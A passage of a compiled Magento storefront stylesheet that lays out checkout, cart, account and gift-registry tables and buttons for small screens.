  .multicheckout.order-review .data.cms-page-view .column.main table.table-grid tbody > tr > td.col.price[data-th]:before,
  .multicheckout.order-review .data.cms-page-view .column.main table.table-grid tbody > tr > td.col.subtotal[data-th]:before,
  .multicheckout.order-review .data.modal-content table.table-grid tbody > tr > td.col.qty[data-th]:before,
  .multicheckout.order-review .data.modal-content table.table-grid tbody > tr > td.col.price[data-th]:before,
  .multicheckout.order-review .data.modal-content table.table-grid tbody > tr > td.col.subtotal[data-th]:before,
  .multicheckout.order-review .data.cms-page-view .column.main table.data-table tbody > tr > td.col.qty[data-th]:before,
  .multicheckout.order-review .data.cms-page-view .column.main table.data-table tbody > tr > td.col.price[data-th]:before,
  .multicheckout.order-review .data.cms-page-view .column.main table.data-table tbody > tr > td.col.subtotal[data-th]:before,
  .multicheckout.order-review .data.modal-content table.data-table tbody > tr > td.col.qty[data-th]:before,
  .multicheckout.order-review .data.modal-content table.data-table tbody > tr > td.col.price[data-th]:before,
  .multicheckout.order-review .data.modal-content table.data-table tbody > tr > td.col.subtotal[data-th]:before {
    content: attr(data-th) ':';
    display: block;
    font-weight: 700;
    padding-bottom: 10px;
  }
  .abs-checkout-order-review tbody > tr > td.col:last-child,
  .multicheckout.order-review .data.table tbody > tr > td.col:last-child,
  .multicheckout.order-review .data.cms-page-view .column.main table.table-grid tbody > tr > td.col:last-child,
  .multicheckout.order-review .data.modal-content table.table-grid tbody > tr > td.col:last-child,
  .multicheckout.order-review .data.cms-page-view .column.main table.data-table tbody > tr > td.col:last-child,
  .multicheckout.order-review .data.modal-content table.data-table tbody > tr > td.col:last-child {
    border: 0;
  }
  .abs-checkout-order-review .product-item-name,
  .multicheckout.order-review .data.table .product-item-name,
  .multicheckout.order-review .data.cms-page-view .column.main table.table-grid .product-item-name,
  .multicheckout.order-review .data.modal-content table.table-grid .product-item-name,
  .multicheckout.order-review .data.cms-page-view .column.main table.data-table .product-item-name,
  .multicheckout.order-review .data.modal-content table.data-table .product-item-name {
    margin: 0;
  }
  .abs-product-items-summary tbody .col {
    padding: 10px 0 0;
  }
  .abs-product-items-summary tbody .col:last-child {
    padding-bottom: 10px;
  }
  .abs-product-items-summary tfoot .mark {
    padding-bottom: 5px;
    text-align: left;
  }
  .abs-product-items-summary tfoot .amount {
    padding-top: 0;
    text-align: left;
  }
  .abs-product-items-summary tfoot .grand.totals {
    font-size: 1.6rem;
  }
  .abs-product-items-summary tfoot .grand.totals .mark {
    padding-bottom: 0;
    padding-top: 5px;
  }
  .abs-product-items-summary tfoot .grand.totals .amount {
    padding-bottom: 10px;
    padding-top: 0;
  }
  .abs-product-items-summary tfoot .grand.totals .amount strong {
    border-top: none;
  }
  .abs-account-table-margin-mobile,
  .table-wrapper.balance-history,
  .table-wrapper.reward-history,
  .table-wrapper.orders-recent {
    margin-top: -20px;
  }
  .abs-col-no-prefix:before,
  .abs-sidebar-totals-mobile th:before,
  .abs-sidebar-totals-mobile td:before,
  .account .table-billing-agreements .col.actions:before,
  .account .table-billing-agreements-related .col.actions:before,
  .table-wrapper.comparison .table-comparison > tbody > tr > th:before,
  .table-wrapper.comparison .table-comparison > tbody > tr > td:before,
  .cart .table.items .col.item:before,
  .cart .table.items .item-actions td:before,
  .account .table-giftregistry .col.actions:before,
  .table.grouped > tbody > tr > td:before,
  .account .table-reviews .col.actions:before,
  .account .table-order-items .col.actions:before,
  .account .table-order-items .col.options:before,
  .cart-totals .totals th:before,
  .cart-totals .totals td:before,
  .opc-block-summary .totals th:before,
  .opc-block-summary .totals td:before,
  .cart .cms-page-view .column.main table.table-grid.items .col.item:before,
  .cart .cms-page-view .column.main table.table-grid.items .item-actions td:before,
  .cms-page-view .column.main table.table-grid.grouped > tbody > tr > td:before,
  .cart .modal-content table.table-grid.items .col.item:before,
  .cart .modal-content table.table-grid.items .item-actions td:before,
  .modal-content table.table-grid.grouped > tbody > tr > td:before,
  .cart .cms-page-view .column.main table.data-table.items .col.item:before,
  .cart .cms-page-view .column.main table.data-table.items .item-actions td:before,
  .cms-page-view .column.main table.data-table.grouped > tbody > tr > td:before,
  .cart .modal-content table.data-table.items .col.item:before,
  .cart .modal-content table.data-table.items .item-actions td:before,
  .modal-content table.data-table.grouped > tbody > tr > td:before {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .abs-no-display-s,
  .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison).additional-attributes tbody th,
  .order-details-items .table-order-items .options-label,
  .opc-wrapper .shipping-address-item.selected-item .action-select-shipping-item,
  .table-wrapper .cms-page-view .column.main table.table-grid:not(.totals):not(.cart):not(.table-comparison).additional-attributes tbody th,
  .table-wrapper .modal-content table.table-grid:not(.totals):not(.cart):not(.table-comparison).additional-attributes tbody th,
  .table-wrapper .cms-page-view .column.main table.data-table:not(.totals):not(.cart):not(.table-comparison).additional-attributes tbody th,
  .table-wrapper .modal-content table.data-table:not(.totals):not(.cart):not(.table-comparison).additional-attributes tbody th {
    display: none;
  }
  .abs-title-orders-mobile .page-main .page-title-wrapper .page-title,
  .magento-rma-returns-returns .page-main .page-title-wrapper .page-title,
  .magento-rma-returns-view .page-main .page-title-wrapper .page-title,
  .account .page-main .page-title-wrapper .page-title,
  [class^='sales-guest-'] .page-main .page-title-wrapper .page-title,
  .sales-guest-view .page-main .page-title-wrapper .page-title {
    display: block;
  }
  .abs-title-orders-mobile .page-main .page-title-wrapper .order-status,
  .magento-rma-returns-returns .page-main .page-title-wrapper .order-status,
  .magento-rma-returns-view .page-main .page-title-wrapper .order-status,
  .account .page-main .page-title-wrapper .order-status,
  [class^='sales-guest-'] .page-main .page-title-wrapper .order-status,
  .sales-guest-view .page-main .page-title-wrapper .order-status {
    margin: -10px 0 10px;
  }
  .abs-table-striped-mobile > tbody > tr > td:last-child,
  .account .data.table > tbody > tr > td:last-child,
  .account .data.cms-page-view .column.main table.table-grid > tbody > tr > td:last-child,
  .account .data.modal-content table.table-grid > tbody > tr > td:last-child,
  .account .data.cms-page-view .column.main table.data-table > tbody > tr > td:last-child,
  .account .data.modal-content table.data-table > tbody > tr > td:last-child {
    border: 0;
  }
  .abs-no-border-top,
  .product.info.detailed .additional-attributes-wrapper,
  .table-wrapper.balance-history,
  .table-wrapper.table-returns,
  .table-wrapper.orders-recent,
  .order-details-items .table-wrapper {
    border-top: 0;
  }
  .abs-no-border-bottom {
    border-bottom: 0;
  }
  .abs-sidebar-totals-mobile .amount,
  .cart-totals .totals .amount,
  .opc-block-summary .totals .amount {
    text-align: right;
  }
  .table-wrapper {
    border-top: 1px solid #e5e5e5;
    overflow-x: auto;
    overflow-y: hidden;
    width: 100%;
    -ms-overflow-style: -ms-autohiding-scrollbar;
    -webkit-overflow-scrolling: touch;
    position: relative;
  }
  .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison),
  .table-wrapper .cms-page-view .column.main table.table-grid:not(.totals):not(.cart):not(.table-comparison),
  .table-wrapper .modal-content table.table-grid:not(.totals):not(.cart):not(.table-comparison),
  .table-wrapper .cms-page-view .column.main table.data-table:not(.totals):not(.cart):not(.table-comparison),
  .table-wrapper .modal-content table.data-table:not(.totals):not(.cart):not(.table-comparison) {
    border: none;
    display: block;
  }
  .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) > thead > tr > th,
  .table-wrapper .cms-page-view .column.main table.table-grid:not(.totals):not(.cart):not(.table-comparison) > thead > tr > th,
  .table-wrapper .modal-content table.table-grid:not(.totals):not(.cart):not(.table-comparison) > thead > tr > th,
  .table-wrapper .cms-page-view .column.main table.data-table:not(.totals):not(.cart):not(.table-comparison) > thead > tr > th,
  .table-wrapper .modal-content table.data-table:not(.totals):not(.cart):not(.table-comparison) > thead > tr > th {
    display: none;
  }
  .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) > tbody,
  .table-wrapper .cms-page-view .column.main table.table-grid:not(.totals):not(.cart):not(.table-comparison) > tbody,
  .table-wrapper .modal-content table.table-grid:not(.totals):not(.cart):not(.table-comparison) > tbody,
  .table-wrapper .cms-page-view .column.main table.data-table:not(.totals):not(.cart):not(.table-comparison) > tbody,
  .table-wrapper .modal-content table.data-table:not(.totals):not(.cart):not(.table-comparison) > tbody {
    display: block;
  }
  .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr,
  .table-wrapper .cms-page-view .column.main table.table-grid:not(.totals):not(.cart):not(.table-comparison) > tbody > tr,
  .table-wrapper .modal-content table.table-grid:not(.totals):not(.cart):not(.table-comparison) > tbody > tr,
  .table-wrapper .cms-page-view .column.main table.data-table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr,
  .table-wrapper .modal-content table.data-table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr {
    display: block;
  }
  .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr td,
  .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr th,
  .table-wrapper .cms-page-view .column.main table.table-grid:not(.totals):not(.cart):not(.table-comparison) > tbody > tr td,
  .table-wrapper .cms-page-view .column.main table.table-grid:not(.totals):not(.cart):not(.table-comparison) > tbody > tr th,
  .table-wrapper .modal-content table.table-grid:not(.totals):not(.cart):not(.table-comparison) > tbody > tr td,
  .table-wrapper .modal-content table.table-grid:not(.totals):not(.cart):not(.table-comparison) > tbody > tr th,
  .table-wrapper .cms-page-view .column.main table.data-table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr td,
  .table-wrapper .cms-page-view .column.main table.data-table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr th,
  .table-wrapper .modal-content table.data-table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr td,
  .table-wrapper .modal-content table.data-table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr th {
    border-bottom: none;
    display: block;
    padding: 5px 10px;
  }
  .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr td[data-th]:before,
  .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr th[data-th]:before,
  .table-wrapper .cms-page-view .column.main table.table-grid:not(.totals):not(.cart):not(.table-comparison) > tbody > tr td[data-th]:before,
  .table-wrapper .cms-page-view .column.main table.table-grid:not(.totals):not(.cart):not(.table-comparison) > tbody > tr th[data-th]:before,
  .table-wrapper .modal-content table.table-grid:not(.totals):not(.cart):not(.table-comparison) > tbody > tr td[data-th]:before,
  .table-wrapper .modal-content table.table-grid:not(.totals):not(.cart):not(.table-comparison) > tbody > tr th[data-th]:before,
  .table-wrapper .cms-page-view .column.main table.data-table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr td[data-th]:before,
  .table-wrapper .cms-page-view .column.main table.data-table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr th[data-th]:before,
  .table-wrapper .modal-content table.data-table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr td[data-th]:before,
  .table-wrapper .modal-content table.data-table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr th[data-th]:before {
    padding-right: 10px;
    content: attr(data-th) ': ';
    display: inline-block;
    color: #111111;
    font-weight: 700;
  }
  .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr > th,
  .table-wrapper .cms-page-view .column.main table.table-grid:not(.totals):not(.cart):not(.table-comparison) > tbody > tr > th,
  .table-wrapper .modal-content table.table-grid:not(.totals):not(.cart):not(.table-comparison) > tbody > tr > th,
  .table-wrapper .cms-page-view .column.main table.data-table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr > th,
  .table-wrapper .modal-content table.data-table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr > th {
    background-color: #f6f6f6;
  }
  .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) tbody > tr > td:first-child,
  .table-wrapper .cms-page-view .column.main table.table-grid:not(.totals):not(.cart):not(.table-comparison) tbody > tr > td:first-child,
  .table-wrapper .modal-content table.table-grid:not(.totals):not(.cart):not(.table-comparison) tbody > tr > td:first-child,
  .table-wrapper .cms-page-view .column.main table.data-table:not(.totals):not(.cart):not(.table-comparison) tbody > tr > td:first-child,
  .table-wrapper .modal-content table.data-table:not(.totals):not(.cart):not(.table-comparison) tbody > tr > td:first-child {
    padding-top: 15px;
  }
  .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) tbody > tr > td:last-child,
  .table-wrapper .cms-page-view .column.main table.table-grid:not(.totals):not(.cart):not(.table-comparison) tbody > tr > td:last-child,
  .table-wrapper .modal-content table.table-grid:not(.totals):not(.cart):not(.table-comparison) tbody > tr > td:last-child,
  .table-wrapper .cms-page-view .column.main table.data-table:not(.totals):not(.cart):not(.table-comparison) tbody > tr > td:last-child,
  .table-wrapper .modal-content table.data-table:not(.totals):not(.cart):not(.table-comparison) tbody > tr > td:last-child {
    border-bottom: 1px solid #e5e5e5;
    padding-bottom: 15px;
  }
  .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) tbody > tr > td.col.qty,
  .table-wrapper .cms-page-view .column.main table.table-grid:not(.totals):not(.cart):not(.table-comparison) tbody > tr > td.col.qty,
  .table-wrapper .modal-content table.table-grid:not(.totals):not(.cart):not(.table-comparison) tbody > tr > td.col.qty,
  .table-wrapper .cms-page-view .column.main table.data-table:not(.totals):not(.cart):not(.table-comparison) tbody > tr > td.col.qty,
  .table-wrapper .modal-content table.data-table:not(.totals):not(.cart):not(.table-comparison) tbody > tr > td.col.qty {
    text-align: left;
  }
  .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison).additional-attributes tbody td:last-child,
  .table-wrapper .cms-page-view .column.main table.table-grid:not(.totals):not(.cart):not(.table-comparison).additional-attributes tbody td:last-child,
  .table-wrapper .modal-content table.table-grid:not(.totals):not(.cart):not(.table-comparison).additional-attributes tbody td:last-child,
  .table-wrapper .cms-page-view .column.main table.data-table:not(.totals):not(.cart):not(.table-comparison).additional-attributes tbody td:last-child,
  .table-wrapper .modal-content table.data-table:not(.totals):not(.cart):not(.table-comparison).additional-attributes tbody td:last-child {
    border: none;
    padding: 0 0 5px;
  }
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot,
  .table-wrapper .cms-page-view .column.main table.table-grid:not(.totals):not(.table-comparison) tfoot,
  .table-wrapper .modal-content table.table-grid:not(.totals):not(.table-comparison) tfoot,
  .table-wrapper .cms-page-view .column.main table.data-table:not(.totals):not(.table-comparison) tfoot,
  .table-wrapper .modal-content table.data-table:not(.totals):not(.table-comparison) tfoot {
    display: block;
  }
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr,
  .table-wrapper .cms-page-view .column.main table.table-grid:not(.totals):not(.table-comparison) tfoot tr,
  .table-wrapper .modal-content table.table-grid:not(.totals):not(.table-comparison) tfoot tr,
  .table-wrapper .cms-page-view .column.main table.data-table:not(.totals):not(.table-comparison) tfoot tr,
  .table-wrapper .modal-content table.data-table:not(.totals):not(.table-comparison) tfoot tr {
    display: block;
  }
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:first-child th,
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:first-child td,
  .table-wrapper .cms-page-view .column.main table.table-grid:not(.totals):not(.table-comparison) tfoot tr:first-child th,
  .table-wrapper .cms-page-view .column.main table.table-grid:not(.totals):not(.table-comparison) tfoot tr:first-child td,
  .table-wrapper .modal-content table.table-grid:not(.totals):not(.table-comparison) tfoot tr:first-child th,
  .table-wrapper .modal-content table.table-grid:not(.totals):not(.table-comparison) tfoot tr:first-child td,
  .table-wrapper .cms-page-view .column.main table.data-table:not(.totals):not(.table-comparison) tfoot tr:first-child th,
  .table-wrapper .cms-page-view .column.main table.data-table:not(.totals):not(.table-comparison) tfoot tr:first-child td,
  .table-wrapper .modal-content table.data-table:not(.totals):not(.table-comparison) tfoot tr:first-child th,
  .table-wrapper .modal-content table.data-table:not(.totals):not(.table-comparison) tfoot tr:first-child td {
    padding-top: 20px;
  }
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot .mark,
  .table-wrapper .cms-page-view .column.main table.table-grid:not(.totals):not(.table-comparison) tfoot .mark,
  .table-wrapper .modal-content table.table-grid:not(.totals):not(.table-comparison) tfoot .mark,
  .table-wrapper .cms-page-view .column.main table.data-table:not(.totals):not(.table-comparison) tfoot .mark,
  .table-wrapper .modal-content table.data-table:not(.totals):not(.table-comparison) tfoot .mark {
    box-sizing: border-box;
    float: left;
    text-align: left;
    width: 70%;
  }
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot .amount,
  .table-wrapper .cms-page-view .column.main table.table-grid:not(.totals):not(.table-comparison) tfoot .amount,
  .table-wrapper .modal-content table.table-grid:not(.totals):not(.table-comparison) tfoot .amount,
  .table-wrapper .cms-page-view .column.main table.data-table:not(.totals):not(.table-comparison) tfoot .amount,
  .table-wrapper .modal-content table.data-table:not(.totals):not(.table-comparison) tfoot .amount {
    box-sizing: border-box;
    float: left;
    text-align: right;
    width: 30%;
  }
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot .grand.totals,
  .table-wrapper .cms-page-view .column.main table.table-grid:not(.totals):not(.table-comparison) tfoot .grand.totals,
  .table-wrapper .modal-content table.table-grid:not(.totals):not(.table-comparison) tfoot .grand.totals,
  .table-wrapper .cms-page-view .column.main table.data-table:not(.totals):not(.table-comparison) tfoot .grand.totals,
  .table-wrapper .modal-content table.data-table:not(.totals):not(.table-comparison) tfoot .grand.totals {
    font-size: 1.6rem;
  }
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot .grand.totals .amount,
  .table-wrapper .cms-page-view .column.main table.table-grid:not(.totals):not(.table-comparison) tfoot .grand.totals .amount,
  .table-wrapper .modal-content table.table-grid:not(.totals):not(.table-comparison) tfoot .grand.totals .amount,
  .table-wrapper .cms-page-view .column.main table.data-table:not(.totals):not(.table-comparison) tfoot .grand.totals .amount,
  .table-wrapper .modal-content table.data-table:not(.totals):not(.table-comparison) tfoot .grand.totals .amount {
    padding-bottom: 10px;
  }
  .data-table-definition-list thead {
    display: none;
  }
  .data-table-definition-list tbody th {
    padding-bottom: 0;
  }
  .data-table-definition-list tbody th,
  .data-table-definition-list tbody td {
    display: block;
    padding-left: 0;
    padding-right: 0;
  }
  .pages .pages-items {
    display: block;
    padding: 2px 40px 0;
    position: relative;
    white-space: normal;
    z-index: 1;
  }
  .pages-item-previous {
    left: 0;
    position: absolute;
    top: 0;
    z-index: 1;
  }
  .pages-item-next {
    position: absolute;
    right: 0;
    top: 0;
    z-index: 1;
  }
  /* Overwriting Magento's padding for the method title to make
       sure our KP methods have the same height as the core methods */
  .klarna-payments-method > .payment-method-title {
    padding: 6.5px 0 6.5px 15px;
  }
  .form-new-agreement select {
    width: auto;
  }
  .table-paypal-review-items .col.subtotal {
    text-align: left;
  }
  .table-paypal-review-items .product-item-name {
    display: inline-block;
  }
  .column .block-addbysku .sku {
    margin-right: -85px;
    padding-right: 90px;
  }
  .column .block-addbysku .action.remove {
    display: inline-block;
    background-image: none;
    background: none;
    -moz-box-sizing: content-box;
    border: 0;
    box-shadow: none;
    line-height: inherit;
    margin: 0;
    padding: 0;
    text-decoration: none;
    text-shadow: none;
    font-weight: 400;
    text-transform: none;
    color: #333333;
  }
  .column .block-addbysku .action.remove > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .column .block-addbysku .action.remove:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 18px;
    line-height: inherit;
    color: #757575;
    content: '\f1f8';
    font-family: 'FontAwesome';
    margin: -4px 0 0;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
    overflow: visible;
  }
  .column .block-addbysku .action.remove:hover:before {
    color: inherit;
  }
  .column .block-addbysku .action.remove:active:before {
    color: inherit;
  }
  .column .block-addbysku .action.remove:focus,
  .column .block-addbysku .action.remove:active {
    background: none;
    border: none;
  }
  .column .block-addbysku .action.remove:hover {
    background: none;
    border: none;
  }
  .column .block-addbysku .action.remove.disabled,
  .column .block-addbysku .action.remove[disabled],
  fieldset[disabled] .column .block-addbysku .action.remove {
    pointer-events: none;
    opacity: 0.5;
  }
  .column .block-addbysku .action.remove:focus,
  .column .block-addbysku .action.remove:active {
    color: #333333;
  }
  .column .block-addbysku .action.remove:hover {
    color: #333333;
  }
  .products-list .product-item {
    table-layout: fixed;
  }
  .products-list .product-item-photo {
    padding: 0 10px 10px 0;
    width: 30%;
  }
  .product-item-actions .actions-primary {
    display: block;
  }
  .toolbar-products {
    margin-bottom: 0;
  }
  .product-info-price {
    margin: 0 -10px 0;
    width: calc(100% + 2*10px) !important;
  }
  .product-info-price > *:first-child {
    padding-left: 10px;
  }
  .product-info-price > *:last-child {
    padding-right: 10px;
  }
  .table-wrapper.comparison .table-comparison > tbody > tr > th,
  .table-wrapper.comparison .table-comparison > tbody > tr > td {
    display: table-cell;
  }
  .cart .table.items .col.qty,
  .cart .cms-page-view .column.main table.table-grid.items .col.qty,
  .cart .modal-content table.table-grid.items .col.qty,
  .cart .cms-page-view .column.main table.data-table.items .col.qty,
  .cart .modal-content table.data-table.items .col.qty {
    text-align: center;
  }
  .opc-wrapper .step-title {
    font-size: 18px;
    border-bottom: 0;
    padding-bottom: 0;
  }
  .opc-wrapper .step-content {
    margin: 0 0 15px;
  }
  .opc-wrapper .form-login,
  .opc-wrapper .form-shipping-address,
  .opc-wrapper .methods-shipping {
    background: #ffffff;
    margin: 20px -15px 15px;
    padding: 20px 15px;
  }
  .opc-wrapper .form-login + .form-shipping-address {
    margin-top: -15px;
  }
  .opc-wrapper .shipping-address-item {
    border-bottom: 1px solid #cccccc;
    margin: 0 0 15px;
    padding: 0 0 15px;
    width: 100%;
  }
  .opc-wrapper .shipping-address-item.selected-item {
    padding: 15px 35px 15px 18px;
    border-bottom-width: 2px;
  }
  .opc-wrapper .shipping-address-item.selected-item .edit-address-link {
    right: 39px;
  }
  .opc-wrapper .action-select-shipping-item {
    float: none;
    margin-top: 10px;
    width: 100%;
  }
  .opc-wrapper .action-show-popup {
    width: 100%;
  }
  .opc-wrapper .methods-shipping {
    border-bottom: 1px solid #cccccc;
    padding-top: 30px;
  }
  .opc-wrapper .edit-address-link {
    display: inline-block;
    text-decoration: none;
    margin: 0;
    position: absolute;
    right: 0;
    top: 5px;
  }
  .opc-wrapper .edit-address-link > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .opc-wrapper .edit-address-link:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 18px;
    line-height: 20px;
    color: #757575;
    content: '\f040';
    font-family: 'FontAwesome';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
    overflow: visible;
  }
  .opc-wrapper .edit-address-link:hover:before {
    color: #333333;
  }
  .opc-wrapper .edit-address-link:active:before {
    color: #757575;
  }
  .shipping-policy-block.field-tooltip {
    margin-bottom: 20px;
    position: relative;
    right: auto;
    top: auto;
  }
  .shipping-policy-block.field-tooltip .field-tooltip-content {
    width: 300px;
    right: auto;
  }
  .shipping-policy-block.field-tooltip .field-tooltip-content:before,
  .shipping-policy-block.field-tooltip .field-tooltip-content:after {
    right: auto;
  }
  .opc-block-shipping-information .shipping-information-title {
    font-size: 2.3rem;
  }
  .opc-block-summary > .title {
    border-bottom: 0;
    font-size: 18px;
    margin-bottom: 20px;
    padding-bottom: 0;
  }
  .account .column.main,
  .account .sidebar-additional {
    margin: 0;
    padding: 0;
  }
  .account .sidebar-main .account-nav {
    margin-bottom: 0;
  }
  .page-product-downloadable .product-options-wrapper {
    margin-bottom: 25px;
  }
  .table-downloadable-products .product-name {
    display: block;
    margin-bottom: 5px;
  }
  .page-product-downloadable .product-info-price ~ *:last-child:after {
    border-bottom: 1px solid #c1c1c1;
    content: '';
    display: block;
    height: 0;
    margin: 25px -10px;
    overflow: hidden;
    width: auto;
  }
  .table-giftregistry-items .field.choice,
  .table-giftregistry-items .field.qty {
    display: inline-block;
  }
  .form-giftregistry-search .fieldset {
    margin-bottom: 20px;
  }
  .block-giftregistry-results .block-title {
    margin-bottom: 0;
  }
  .block-giftregistry-results .table-wrapper {
    border-top: none;
  }
  .block-giftregistry-shared-items .block-title {
    margin-bottom: 10px;
  }
  .block-giftregistry-shared-items .table-wrapper {
    border-top: 0;
  }
  .table.grouped > thead > tr > th,
  .cms-page-view .column.main table.table-grid.grouped > thead > tr > th,
  .modal-content table.table-grid.grouped > thead > tr > th,
  .cms-page-view .column.main table.data-table.grouped > thead > tr > th,
  .modal-content table.data-table.grouped > thead > tr > th {
    border-bottom: 1px solid #e5e5e5;
    display: table-cell;
  }
  .table.grouped > tbody,
  .cms-page-view .column.main table.table-grid.grouped > tbody,
  .modal-content table.table-grid.grouped > tbody,
  .cms-page-view .column.main table.data-table.grouped > tbody,
  .modal-content table.data-table.grouped > tbody {
    border-bottom: 1px solid #e5e5e5;
  }
  .table.grouped > tbody > tr > td,
  .cms-page-view .column.main table.table-grid.grouped > tbody > tr > td,
  .modal-content table.table-grid.grouped > tbody > tr > td,
  .cms-page-view .column.main table.data-table.grouped > tbody > tr > td,
  .modal-content table.data-table.grouped > tbody > tr > td {
    padding: 11px 10px;
    border: 0;
    display: table-cell;
  }
  .table-wrapper .table.grouped:not(.totals):not(.cart):not(.table-comparison) > tbody > tr > td:last-child,
  .table-wrapper .cms-page-view .column.main table.table-grid.grouped:not(.totals):not(.cart):not(.table-comparison) > tbody > tr > td:last-child,
  .table-wrapper .modal-content table.table-grid.grouped:not(.totals):not(.cart):not(.table-comparison) > tbody > tr > td:last-child,
  .table-wrapper .cms-page-view .column.main table.data-table.grouped:not(.totals):not(.cart):not(.table-comparison) > tbody > tr > td:last-child,
  .table-wrapper .modal-content table.data-table.grouped:not(.totals):not(.cart):not(.table-comparison) > tbody > tr > td:last-child {
    border-bottom: 0;
  }
  .page-product-grouped .minimal-price {
    margin: 0;
  }
  .page-product-grouped .product-info-price {
    border: 0;
    margin-bottom: 0;
  }
  .page-product-grouped .product-info-price .price-box {
    padding-bottom: 0;
  }
  .form-add-invitations .action.remove {
    display: inline-block;
    text-decoration: none;
  }
  .form-add-invitations .action.remove > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .form-add-invitations .action.remove:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 18px;
    line-height: inherit;
    color: #757575;
    content: '\f1f8';
    font-family: 'FontAwesome';
    margin: 0;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
    overflow: visible;
  }
  .form-add-invitations .action.remove:hover:before {
    color: inherit;
  }
  .form-add-invitations .action.remove:active:before {
    color: inherit;
  }
  .multicheckout .data.table .address:before,
  .multicheckout .data.cms-page-view .column.main table.table-grid .address:before,
  .multicheckout .data.modal-content table.table-grid .address:before,
  .multicheckout .data.cms-page-view .column.main table.data-table .address:before,
  .multicheckout .data.modal-content table.data-table .address:before {
    margin-bottom: 5px;
  }
  .multicheckout .product-item-name,
  .multicheckout .price-including-tax,
  .multicheckout .price-excluding-tax {
    display: inline-block;
  }
  .multicheckout .block-content .box:not(:last-child) {
    margin-bottom: 40px;
  }
  .multicheckout .block-content .box:last-child {
    margin-bottom: 0;
  }
  .multicheckout.order-review .box-items .data.table thead,
  .multicheckout.order-review .box-items .data.cms-page-view .column.main table.table-grid thead,
  .multicheckout.order-review .box-items .data.modal-content table.table-grid thead,
  .multicheckout.order-review .box-items .data.cms-page-view .column.main table.data-table thead,
  .multicheckout.order-review .box-items .data.modal-content table.data-table thead {
    display: block;
  }
  .multicheckout.order-review .box-items .data.table thead tr,
  .multicheckout.order-review .box-items .data.cms-page-view .column.main table.table-grid thead tr,
  .multicheckout.order-review .box-items .data.modal-content table.table-grid thead tr,
  .multicheckout.order-review .box-items .data.cms-page-view .column.main table.data-table thead tr,
  .multicheckout.order-review .box-items .data.modal-content table.data-table thead tr {
    display: block;
  }
  .multicheckout.order-review .box-items .data.table thead .col.item,
  .multicheckout.order-review .box-items .data.cms-page-view .column.main table.table-grid thead .col.item,
  .multicheckout.order-review .box-items .data.modal-content table.table-grid thead .col.item,
  .multicheckout.order-review .box-items .data.cms-page-view .column.main table.data-table thead .col.item,
  .multicheckout.order-review .box-items .data.modal-content table.data-table thead .col.item {
    display: block;
    padding: 0;
  }
  .multicheckout.order-review .data.table.table-order-review > tbody > tr > td.col.subtotal,
  .multicheckout.order-review .data.cms-page-view .column.main table.table-grid.table-order-review > tbody > tr > td.col.subtotal,
  .multicheckout.order-review .data.modal-content table.table-grid.table-order-review > tbody > tr > td.col.subtotal,
  .multicheckout.order-review .data.cms-page-view .column.main table.data-table.table-order-review > tbody > tr > td.col.subtotal,
  .multicheckout.order-review .data.modal-content table.data-table.table-order-review > tbody > tr > td.col.subtotal {
    border-bottom: none;
  }
  .multicheckout.order-review .data.table.table-order-review > tbody > tr > td.col.qty,
  .multicheckout.order-review .data.cms-page-view .column.main table.table-grid.table-order-review > tbody > tr > td.col.qty,
  .multicheckout.order-review .data.modal-content table.table-grid.table-order-review > tbody > tr > td.col.qty,
  .multicheckout.order-review .data.cms-page-view .column.main table.data-table.table-order-review > tbody > tr > td.col.qty,
  .multicheckout.order-review .data.modal-content table.data-table.table-order-review > tbody > tr > td.col.qty {
    text-align: center;
